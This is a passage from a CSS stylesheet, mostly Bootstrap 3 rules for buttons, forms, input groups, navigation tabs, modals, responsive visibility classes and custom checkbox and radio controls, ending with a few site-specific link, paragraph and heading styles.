  min-height: 29px;
}
.form-horizontal .form-group {
  margin-left: -10px;
  margin-right: -10px;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  right: 10px;
}
@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 14.333333px;
  }
}
@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
  }
}
.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  -ms-touch-action: manipulation;
      touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 16px;
  line-height: 1.42857143;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn.active.focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover,
.btn:focus,
.btn.focus {
  color: #333333;
  text-decoration: none;
}
.btn:active,
.btn.active {
  outline: 0;
  background-image: none;
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  box-shadow: none;
}
.btn-default {
  color: #333333;
  background-color: #ffffff;
  border-color: #cccccc;
}
.btn-default:hover,
.btn-default:focus,
.btn-default.focus,
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  color: #333333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled.focus,
.btn-default[disabled].focus,
fieldset[disabled] .btn-default.focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
  background-color: #ffffff;
  border-color: #cccccc;
}
.btn-default .badge {
  color: #ffffff;
  background-color: #333333;
}
.btn-primary {
  color: #ffffff;
  background-color: #337ab7;
  border-color: #2e6da4;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary.focus,
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  color: #ffffff;
  background-color: #286090;
  border-color: #204d74;
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled].focus,
fieldset[disabled] .btn-primary.focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #337ab7;
  border-color: #2e6da4;
}
.btn-primary .badge {
  color: #337ab7;
  background-color: #ffffff;
}
.btn-success {
  color: #ffffff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:hover,
.btn-success:focus,
.btn-success.focus,
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  color: #ffffff;
  background-color: #449d44;
  border-color: #398439;
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  background-image: none;
}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled.focus,
.btn-success[disabled].focus,
fieldset[disabled] .btn-success.focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #ffffff;
}
.btn-info {
  color: #ffffff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:hover,
.btn-info:focus,
.btn-info.focus,
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  color: #ffffff;
  background-color: #31b0d5;
  border-color: #269abc;
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  background-image: none;
}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled.focus,
.btn-info[disabled].focus,
fieldset[disabled] .btn-info.focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #ffffff;
}
.btn-warning {
  color: #ffffff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning.focus,
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  color: #ffffff;
  background-color: #ec971f;
  border-color: #d58512;
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  background-image: none;
}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled.focus,
.btn-warning[disabled].focus,
fieldset[disabled] .btn-warning.focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #ffffff;
}
.btn-danger {
  color: #ffffff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger.focus,
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  color: #ffffff;
  background-color: #c9302c;
  border-color: #ac2925;
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  background-image: none;
}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled.focus,
.btn-danger[disabled].focus,
fieldset[disabled] .btn-danger.focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #ffffff;
}
.btn-link {
  color: #337ab7;
  font-weight: normal;
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link.active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #23527c;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}
.btn-lg,
.btn-lg,
.btn-lgw,
.btn-lgw {
  padding: 10px 16px;
  font-size: 20px;
  line-height: 1.3333333;
  border-radius: 6px;
}
.btn-sm {
  padding: 5px 10px;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-xs {
  padding: 1px 5px;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-block {
  display: block;
  width: 100%;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group[class*="col-"] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 49px;
  padding: 10px 16px;
  font-size: 20px;
  line-height: 1.3333333;
  border-radius: 6px;
}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {
  height: 49px;
  line-height: 49px;
}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn,
select[multiple].input-group-lg > .form-control,
select[multiple].input-group-lg > .input-group-addon,
select[multiple].input-group-lg > .input-group-btn > .btn {
  height: auto;
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 33px;
  padding: 5px 10px;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {
  height: 33px;
  line-height: 33px;
}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn,
select[multiple].input-group-sm > .form-control,
select[multiple].input-group-sm > .input-group-addon,
select[multiple].input-group-sm > .input-group-btn > .btn {
  height: auto;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}
.input-group-addon {
  padding: 6px 12px;
  font-size: 16px;
  font-weight: normal;
  line-height: 1;
  color: #555555;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #cccccc;
  border-radius: 4px;
}
.input-group-addon.input-sm {
  padding: 5px 10px;
  font-size: 14px;
  border-radius: 3px;
}
.input-group-addon.input-lg {
  padding: 10px 16px;
  font-size: 20px;
  border-radius: 6px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.input-group-addon:first-child {
  border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.input-group-addon:last-child {
  border-left: 0;
}
.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active {
  z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  margin-left: -1px;
}
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.nav > li.disabled > a {
  color: #777777;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #777777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #337ab7;
}
.nav .nav-divider {
  height: 1px;
  margin: 10px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}
.nav-tabs {
  border-bottom: 1px solid #dddddd;
}
.nav-tabs > li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.42857143;
  border: 1px solid transparent;
  border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
  border-color: #eeeeee #eeeeee #dddddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #555555;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-bottom-color: transparent;
  cursor: default;
}
.nav-tabs.nav-justified {
  width: 100%;
  border-bottom: 0;
}
.nav-tabs.nav-justified > li {
  float: none;
}
.nav-tabs.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-tabs.nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs.nav-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
  border: 1px solid #dddddd;
}
@media (min-width: 768px) {
  .nav-tabs.nav-justified > li > a {
    border-bottom: 1px solid #dddddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs.nav-justified > .active > a,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:focus {
    border-bottom-color: #ffffff;
  }
}
.nav-pills > li {
  float: left;
}
.nav-pills > li > a {
  border-radius: 4px;
}
.nav-pills > li + li {
  margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
  color: #ffffff;
  background-color: #337ab7;
}
.nav-stacked > li {
  float: none;
}
.nav-stacked > li + li {
  margin-top: 2px;
  margin-left: 0;
}
.nav-justified {
  width: 100%;
}
.nav-justified > li {
  float: none;
}
.nav-justified > li > a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified > .dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified > li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified > li > a {
    margin-bottom: 0;
  }
}
.nav-tabs-justified {
  border-bottom: 0;
}
.nav-tabs-justified > li > a {
  margin-right: 0;
  border-radius: 4px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
  border: 1px solid #dddddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified > li > a {
    border-bottom: 1px solid #dddddd;
    border-radius: 4px 4px 0 0;
  }
  .nav-tabs-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus {
    border-bottom-color: #ffffff;
  }
}
.tab-content > .tab-pane {
  display: none;
  visibility: hidden;
}
.tab-content > .active {
  display: block;
  visibility: visible;
}
.nav-tabs .dropdown-menu {
  margin-top: -1px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 22px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px;
}
.breadcrumb > li {
  display: inline-block;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
  padding: 0 5px;
  color: #cccccc;
}
.breadcrumb > .active {
  color: #777777;
}
.jumbotron {
  padding: 30px 15px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eeeeee;
}
.jumbotron h1,
.jumbotron .h1 {
  color: inherit;
}
.jumbotron p {
  margin-bottom: 15px;
  font-size: 24px;
  font-weight: 200;
}
.jumbotron > hr {
  border-top-color: #d5d5d5;
}
.container .jumbotron,
.container-fluid .jumbotron {
  border-radius: 6px;
}
.jumbotron .container {
  max-width: 100%;
}
@media screen and (min-width: 768px) {
  .jumbotron {
    padding: 48px 0;
  }
  .container .jumbotron,
  .container-fluid .jumbotron {
    padding-left: 60px;
    padding-right: 60px;
  }
  .jumbotron h1,
  .jumbotron .h1 {
    font-size: 72px;
  }
}
.modal-open {
  overflow: hidden;
}
.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.modal-content {
  position: relative;
  background-color: #ffffff;
  border: 1px solid #999999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}
.modal-backdrop {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  background-color: #000000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.42857143px;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.42857143;
}
.modal-body {
  position: relative;
  padding: 15px;
}
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.nav:before,
.nav:after,
.modal-footer:before,
.modal-footer:after {
  content: " ";
  display: table;
}
.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.nav:after,
.modal-footer:after {
  clear: both;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
.affix {
  position: fixed;
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
.checkbox {
  padding-left: 20px;
}
.checkbox label {
  display: inline-block;
  position: relative;
  padding-left: 5px;
}
.checkbox label::before {
  content: "";
  display: inline-block;
  position: absolute;
  width: 17px;
  height: 17px;
  left: 0;
  margin-left: -20px;
  border: 1px solid #cccccc;
  border-radius: 3px;
  background-color: #fff;
  -webkit-transition: border 0.15s ease-in-out, color 0.15s ease-in-out;
  transition: border 0.15s ease-in-out, color 0.15s ease-in-out;
}
.checkbox label::after {
  display: inline-block;
  position: absolute;
  width: 16px;
  height: 16px;
  left: 0;
  top: 0;
  margin-left: -20px;
  padding-left: 3px;
  padding-top: 1px;
  font-size: 11px;
  color: #555555;
}
.checkbox input[type="checkbox"] {
  opacity: 0;
}
.checkbox input[type="checkbox"]:focus + label::before {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.checkbox input[type="checkbox"]:checked + label:after {
  font-family: 'Glyphicons Halflings';
  content: "\e013";
}
.checkbox input[type="checkbox"]:disabled + label {
  opacity: 0.65;
}
.checkbox input[type="checkbox"]:disabled + label::before {
  background-color: #eeeeee;
  cursor: not-allowed;
}
.checkbox.checkbox-circle label::before {
  border-radius: 50%;
}
.checkbox.checkbox-inline {
  margin-top: 0;
}
.checkbox-primary input[type="checkbox"]:checked + label::before {
  background-color: #337ab7;
  border-color: #337ab7;
}
.checkbox-primary input[type="checkbox"]:checked + label::after {
  color: #fff;
}
.checkbox-danger input[type="checkbox"]:checked + label::before {
  background-color: #d9534f;
  border-color: #d9534f;
}
.checkbox-danger input[type="checkbox"]:checked + label::after {
  color: #fff;
}
.checkbox-info input[type="checkbox"]:checked + label::before {
  background-color: #5bc0de;
  border-color: #5bc0de;
}
.checkbox-info input[type="checkbox"]:checked + label::after {
  color: #fff;
}
.checkbox-warning input[type="checkbox"]:checked + label::before {
  background-color: #f0ad4e;
  border-color: #f0ad4e;
}
.checkbox-warning input[type="checkbox"]:checked + label::after {
  color: #fff;
}
.checkbox-success input[type="checkbox"]:checked + label::before {
  background-color: #5cb85c;
  border-color: #5cb85c;
}
.checkbox-success input[type="checkbox"]:checked + label::after {
  color: #fff;
}
.radio {
  padding-left: 20px;
}
.radio label {
  display: inline-block;
  position: relative;
  padding-left: 5px;
}
.radio label::before {
  content: "";
  display: inline-block;
  position: absolute;
  width: 17px;
  height: 17px;
  left: 0;
  margin-left: -20px;
  border: 1px solid #cccccc;
  border-radius: 50%;
  background-color: #fff;
  -webkit-transition: border 0.15s ease-in-out;
  transition: border 0.15s ease-in-out;
}
.radio label::after {
  display: inline-block;
  position: absolute;
  content: " ";
  width: 11px;
  height: 11px;
  left: 3px;
  top: 3px;
  margin-left: -20px;
  border-radius: 50%;
  background-color: #555555;
  -webkit-transform: scale(0, 0);
  -ms-transform: scale(0, 0);
  transform: scale(0, 0);
  -webkit-transition: -webkit-transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);
  transition: transform 0.1s cubic-bezier(0.8, -0.33, 0.2, 1.33);
}
.radio input[type="radio"] {
  opacity: 0;
}
.radio input[type="radio"]:focus + label::before {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.radio input[type="radio"]:checked + label::after {
  -webkit-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  transform: scale(1, 1);
}
.radio input[type="radio"]:disabled + label {
  opacity: 0.65;
}
.radio input[type="radio"]:disabled + label::before {
  cursor: not-allowed;
}
.radio.radio-inline {
  margin-top: 0;
}
.radio-primary input[type="radio"] + label::after {
  background-color: #337ab7;
}
.radio-primary input[type="radio"]:checked + label::before {
  border-color: #337ab7;
}
.radio-primary input[type="radio"]:checked + label::after {
  background-color: #337ab7;
}
.radio-danger input[type="radio"] + label::after {
  background-color: #d9534f;
}
.radio-danger input[type="radio"]:checked + label::before {
  border-color: #d9534f;
}
.radio-danger input[type="radio"]:checked + label::after {
  background-color: #d9534f;
}
.radio-info input[type="radio"] + label::after {
  background-color: #5bc0de;
}
.radio-info input[type="radio"]:checked + label::before {
  border-color: #5bc0de;
}
.radio-info input[type="radio"]:checked + label::after {
  background-color: #5bc0de;
}
.radio-warning input[type="radio"] + label::after {
  background-color: #f0ad4e;
}
.radio-warning input[type="radio"]:checked + label::before {
  border-color: #f0ad4e;
}
.radio-warning input[type="radio"]:checked + label::after {
  background-color: #f0ad4e;
}
.radio-success input[type="radio"] + label::after {
  background-color: #5cb85c;
}
.radio-success input[type="radio"]:checked + label::before {
  border-color: #5cb85c;
}
.radio-success input[type="radio"]:checked + label::after {
  background-color: #5cb85c;
}
html {
  -webkit-overflow-scrolling: touch;
  overflow-x: hidden;
  height: 100%;
}
body {
  position: relative;
  -webkit-overflow-scrolling: touch;
  overflow-x: hidden;
  overflow-x: auto\9;
  box-sizing: border-box;
  min-width: 320px;
  min-height: 100%;
  width: 100%;
  -webkit-transition: left .5s;
          transition: left .5s;
  color: #242424;
}
img {
  max-width: 100%;
  height: auto;
}
/* ======================================
    ANCHOR TAGS
====================================== */
a {
  color: #16b1ca;
}
a:hover {
  color: #1295aa;
}
/* ======================================
    PARAGRAPHS
====================================== */
p.small-lead {
  font-weight: 300;
  font-size: 18px;
}
p.small-lead.faded {
  color: #6B6B6B;
}
p.dark {
  color: #000 !important;
}
/* ======================================
    HEADINGS
====================================== */
h1,
h2,
h3,
h4,
h5,
h6 {
  letter-spacing: 0.5pt;
}
.icon-box {
  display: table;
  margin: auto;
  width: 100%;
  border: 1px solid #CFCFCF;
  border-radius: 6px;
  text-align: center;
}
.icon-box .box {
  display: table-cell;
